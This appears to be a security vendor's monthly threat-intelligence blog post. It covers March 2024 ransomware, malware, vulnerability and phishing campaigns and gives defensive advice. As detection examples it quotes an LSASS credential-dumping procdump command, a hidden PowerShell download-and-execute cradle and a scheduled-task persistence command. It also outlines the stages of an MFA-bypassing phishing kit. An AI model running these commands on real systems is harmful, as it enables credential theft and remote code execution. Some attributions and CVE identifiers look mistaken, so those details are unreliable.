- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Dheeraj Kumar, and Ella Dragun
The Monthly Intelligence Insights provides a summary of top threats curated, monitored, and analyzed by Securonix Threat Labs in March. The report additionally provides a synopsis of the threats; indicators of compromise (IoCs); tactics, techniques, and procedures (TTPs); and related tags. Each threat has a comprehensive summary from Threat Labs and search queries from the Threat Research team. For additional information on Threat Labs and related search queries used via Autonomous Threat Sweeper to detect the below-mentioned threats, refer to our Threat Labs home page.



Last month Securonix Autonomous Threat Sweeper identified and analyzed 3,422 TTPs and IoCs, 132 emerging threats, investigated 64 potential threats, and elevated 25 threat incidents. The top data sources swept against include Cloud Application Audit, Cloud Content Management, Cloud Antivirus/Malware/EDR, Data Loss Prevention, and Email/Email Security.
Ransomware attack on healthcare sector (Originally published in March 2024)
The RA World ransomware uses multistage components to specifically target healthcare organizations in the Latin American region. This indicates a deliberate and focused effort to compromise systems within its target network. RA World operators primarily enter a system through compromised domain controllers, which they use to transport their components to the SYSVOL share path of a machine that has a group policy object (GPO).
Threat Labs summary
Securonix Threat Labs recommends caution against these attacks and deploying the following protective measures against increased threats from this ransomware.
- Employee access and administrative powers should only be granted as necessary.
- Update security products frequently and run routine scans.
- Prevent possible loss by regularly backing up important data.
- Use caution when accessing emails and websites, downloading files, clicking links, and running software.
- Encourage users to notify security personnel of any potentially suspicious emails or files.
- Inform people regularly about the dangers and telltale signs of social engineering.
- 8 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the RA world ransomware include but are not limited to the following:
- Monitor for a PowerShell script named “Stage1.exe” run from a directory path that includes “SYSVOL”.
- This is important because it indicates potential malicious activity, particularly in the context of ransomware like RA World, which often uses multistage tactics involving PowerShell scripts executed from shared directories like SYSVOL to spread across a network.
Tags: Ransomware: RA World Ransomware, RA Group | Target Geolocations: United States, Latin American, Germany, India, Taiwan | Target Sector: Healthcare, Financial
Malware campaigns (Originally published in March 2024)
A new sophisticated attack campaign that uses PowerShell and VBScript malware to infect Windows systems and collect sensitive data has been identified by the Securonix Threat Research team. Named DEEP#GOSU, the campaign is believed to be linked to the North Korean state-sponsored group known as Kimsuky (aka Emerald Sleet, Springtail, or Velvet Chollima). Particularly when it comes to network monitoring, the malware payloads in DEEP#GOSU pose a complex, multiphase threat that is built to function covertly on Windows PCs.
In another campaign, cyber experts have made public a program known as AndroxGh0st, designed to steal confidential information from Laravel applications. It operates by analyzing and extracting pertinent data from .env files, which makes login credentials for Twilio and AWS visible. It is categorized as an SMTP cracker and uses a variety of techniques, including vulnerability scanning, web shell deployment, and credential exploitation, to exploit SMTP.
Since at least 2022, threat actors have been able to access Laravel environment files and obtain credentials for several cloud-based applications, including SendGrid, Twilio, and Amazon Web Services (AWS), according to the detection of AndroxGh0st in the wild.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy defensive measures against this malware.
- It is advisable to refrain from downloading files or attachments from unapproved sources.
- Keep an eye out for common malware staging directories, particularly for any activity involving scripts in world-writable directories. In this campaign, threat actors staged their exploits in subdirectories in %APPDATA%.
- To fix vulnerabilities such as CVVE-2017-9841, CVE-2018-15133, and CVE-2021-41773, apply security patches on time.
- Update frameworks frequently to the most recent versions, including PHPUnit, Laravel, and Apache.
- To identify and stop malicious activity, put strong network security measures in place, such as firewalls and intrusion detection systems (IDS).
- 72 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the malware attacks include but are not limited to the following:
- Monitor for the execution of processes such as mimikatz.exe, netscan.exe, and lsass.exe which are used for credential dumping
- Look for SpoolFool vulnerability CVE-2022-21999 which allows an unprivileged user to create arbitrary and writable directories by configuring the SpoolDirectory attribute on a printer., Look for suspicious processes spawning spoolfool.exe, for example.
- Monitor for the PsExec process which the attacker leverages for lateral movement and remote code execution
- Monitor for account creation activities via net1 which is used to elevate privileges to “domain administrator”
- Monitor for suspicious command line parameters executed by cmd.exe which the attacker uses to prepare the machines such as the deletion of shadow copies
- Monitor execution of procdump to create a copy of the LSASS process for credential dumping (WEL-TAR40-RUN)
- C:\Users\<Compromised User>\Desktop\procdump64.exe -ma lsass.exe C:\Users\<Compromised User>\Desktop\lsass<victim’s domain name>.dmp
- Monitor execution of netscan.exe, netscanpack.exe, and SoftPerfectNetworkScannerPortable.exe for network discovery.
- The output of these tools is saved as text files in the C:\Users\Public\Downloads\ directory.
- Detect execution of below PowerShell command line for C2 communication (EDR-SYM25-RUN)
- powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(<IP Address>/a’))
Tags: Malware: DEEP#GOSU, AndroxGh0st | Target System: Windows, Laravel Applications, Amazon Web Services, SendGrid, Twilio | APT Group Location: North Korea | APT Group: Kimsuky, Emerald Sleet, Springtail, Velvet Chollima
Top vulnerabilities (Originally published in March 2024)
Last month, Rapid7’s vulnerability research team identified two new vulnerabilities affecting the JetBrains TeamCity CI/CD server: CVE-2024-27198 and CVE-2024-27199. CVE-2024-27198 is an authentication bypass vulnerability in the web component of TeamCity that arises from an alternative path issue (CWE-288) and has a CVSS base score of 9.8 (Critical). CVE-2024-27199 is an authentication bypass vulnerability in the web component of TeamCity that arises from a path traversal issue (CWE-22) and has a CVSS base score of 7.3 (High). On March 4th, Rapid7 noted that JetBrains released a fixed version of TeamCity without notifying Rapid7 that fixes had been implemented and were generally available.
Also, the Checkpoint research team has been tracking a financially driven threat actor, Magnet Goblin which swiftly embraces and makes use of one-day vulnerabilities in services that are accessible to the public as a means of spreading infection. In one instance using Ivanti Connect Secure VPN (CVE-2024-21887), the exploit was added to the group’s toolkit in less than a day following the publication of a proof of concept. The actor’s history record also includes MiniNerbian, a small Linux backdoor, and remote monitoring and management (RMM) tools for Windows like ScreenConnect and AnyDesk.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures against increased threats from these malicious campaigns.
- Continually perform backups and store the results offline or on a different network.
- On your computer, smartphone, and other connected devices, turn on automatic software upgrades whenever possible.
- Conduct employee awareness training regularly.
- Secure configurations and incident response planning.
- Continual vigilance, proactive security measures, and staying informed about emerging threats are essential in safeguarding against malware, BlueCharlie specifically.
- Use a trusted antivirus and internet security software suite on all connected devices, including your computer, laptop, and mobile.
- Avoid opening email attachments without first verifying their legitimacy and clicking on dubious links.
- 57 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the top vulnerabilities include but are not limited to the following:
Monitor for HTTP response status is “HTTP/1.1 200”, indicating a successful HTTP request and the URI contains “/hax?”, suggesting a potential exploit attempt.
The logs contain the string “teamcity-javaLogging”, which could indicate activity related to JetBrains TeamCity, as mentioned in the context of the CVE-2024-27198 vulnerability.
Tags: Attack Type: Infection | Impact: For JetBrains TeamCity, vulnerability impact allows for a complete compromise of a vulnerable TeamCity server by a remote unauthenticated attacker, including unauthenticated RCE. Magnet Goblin methodology adopts 1-day exploits to deploy custom Linux backdoors for financial gain.
Government attacks (Originally published in March 2024)
This month, researchers at Proofpoint have noticed a rise in credential phishing and fraud efforts in the middle of 2023 and early 2024 that use themes other than TA4903. The performer started parodying small and medium-sized enterprises (SMBs) across a range of sectors, including manufacturing, energy, finance, food and beverage, and construction. According to Proofpoint, the pace of BEC themes has also increased, with themes like “cyberattacks” being used to entice victims to divulge their banking and payment information.
Also this month, Mandiant researchers tracked a campaign where a hacker allegedly connected to the People’s Republic of China has been exploiting two popular vulnerabilities to attack U.S. defense contractors, U.K. government entities, and institutions in Asia. In late October 2023 and February 2024, Mandiant reported novel N-day exploitations of vulnerabilities (CVE-2023-46747 and CVE-2024-1709) in F5 BIG-IP Traffic Management User Interface and Connectwise ScreenConnect, respectively. These exploitations were linked with moderate confidence to UNC5174, a China-based threat actor believed to be a contractor for China’s Ministry of State Security. UNC5174, using custom tooling and the SUPERSHELL framework, has reportedly attempted to sell access to US defense contractor appliances, UK government entities, and Asian institutions, and has compromised hundreds of institutions primarily in the US and Canada.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures for increased threats from these malicious campaigns.
- Update ScreenConnect to the latest version.
- Leverage the ScreenConnect audit log and triggers to generate a baseline of interactions issued to endpoints. Mandiant recommends the following actions be included for auditing to help identify suspicious activity or potential evidence of compromise.
- Enable Advanced Audit Policy Logging
- Review and Baseline ConnectWise Extensions
- Log and forward Inbound Web Requests
- Enable X-Forwarded-For Request Header Logging
- Disable access to the SetupWizard file
- Restrict egress connectivity from ConnectWise servers
- Query the ScreenConnect Audit Log
- Hunt for suspicious users added to the ScreenConnect application
- 17 IoCs are available on our Threat Labs home page repository and have been swept for Autonomous Threat Sweeper customers.
TTPs related to the TA4903 include but are not limited to the following:
- Monitor the execution of the following processes:
- HolyRS.exe, HolyLocker.exe, and BTLC.exe
- Detect for the following command line in which the malware creates or deletes a scheduled task called lockertask and can be used for persistence:
- cmd.exe /Q /c schtasks /create /tn lockertask /tr [File] /sc minute /mo 1 /F /ru system 1> \\127.0.0.1\ADMIN$\__[randomnumber] 2>&1
Tags: Industries: Government, Defense, Ngo | Malware families: SNOWLIGHT, GOREVERSE | CVE: CVE-2023-46747 and CVE-2024-1709
Ongoing phishing campaigns (Originally published in March 2024)
APT28, a threat actor with ties to Russia, has been connected to several active phishing campaigns that employ lure documents that claim to be from governments and non-governmental organizations (NGOs) across North and South America, Europe, the South Caucasus, and Central Asia.
The lures that have been discovered comprise a blend of documents that are publicly and internally available, together with potentially generated documents by actors that are related to finance, executive engagements, cyber security, maritime security, healthcare, business, and defense industrial production. The behavior is being monitored by cyber professionals under the ITG05, which is also referred to as Blue Athena, BlueDelta, Fancy Bear, Fighting Ursa, Forest Blizzard (formerly Strontium), FROZENLAKE, Iron Twilight, Pawn Storm, Sednit, Sofacy, TA422, and UAC-028.
In March 2024, a new phishing campaign was attributed to the Iran-affiliated threat actor MuddyWater (also known as Mango Sandstorm or TA450). The campaign aims to deliver a legitimate remote monitoring and management (RMM) solution called Atera. The campaign, which targeted Israeli firms in the global industrial, technology, and information security sectors, ran from March 7 through the week of March 11.
TA450 sent emails containing malicious links as PDF attachments. Although TA450 has always used this technique, more lately the threat actor has depended on inserting malicious URLs straight into the body of emails rather than taking an additional step.
A new phishing-as-a-service (PhaaS) platform called “Tycoon 2FA” has been used by cybercriminals more frequently to target Gmail and Microsoft 365 accounts and get beyond two-factor authentication (2FA) protection. Tycoon 2FA has been operational since August 2023, when the Saad Tycoon group made it available through secret Telegram channels.
Similarities between the PhaaS kit and other adversary-in-the-middle (AitM) platforms, such as Dadsec OTT, point to the possibility of code duplication or developer cooperation. Tycoon 2FA debuted a more covert version of the kit in 2024, demonstrating ongoing efforts to enhance it. Currently, the service uses 1,100 domains, and thousands of phishing assaults have been reported using it.
Threat Labs summary
Securonix Threat Labs recommends leveraging our findings to deploy protective measures against increased threats from these phishing campaigns. Here, researchers describe the attacks in seven distinct stages as described below:
- Attackers lure victims into visiting phishing pages by sending malicious links through emails that contain embedded URLs or QR codes.
- Bots are filtered away by a security challenge (Cloudflare Turnstile), allowing only human interactions to reach the fraudulent phishing website.
- To tailor the phishing attack, background scripts retrieve the victim’s email address from the URL.
- Users are moved closer to the fake login page by being stealthily routed to another section of the phishing website.
- This step uses WebSockets for data exfiltration and displays a fake Microsoft login page to steal credentials.
- To get beyond security measures, the kit imitates a 2FA challenge and intercepts the 2FA token or response.
- Ultimately, victims are redirected to a page that appears authentic, thereby hiding the success of the phishing attack.
- 95 IoCs are available on our Threat Labs home page repository and have been swept against Autonomous Threat Sweeper customers.
TTPs related to the APT28 include but are not limited to the following:
- Monitor execution of “Maui.exe” which leads to malicious file creation on execution
- Check for filenames maui.exe, maui.log, maui.key, maui.evd, aui.exe
Tags: APT Group: APT28, MuddyWater, Mango Sandstorm, TA450 | APT Group Location: Russia, Iran | Target Location: Europe, Americas, Asia | Attack type: Phishing Scheme, MFA-bypassing phishing kit | Target Sector: Government, Non-Governmental Organizations (NGOs) | Target System: Microsoft 365, Gmail accounts | PhaaS platform: Tycoon 2FA
For a full list of the search queries used on Autonomous Threat Sweeper for the threats detailed above, refer to our Threat Labs home page. The page also references a list of relevant policies used by threat actors.
We would like to hear from you. Please reach out to us at [email protected].
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Sina Chehreghani, Dhanaraj K R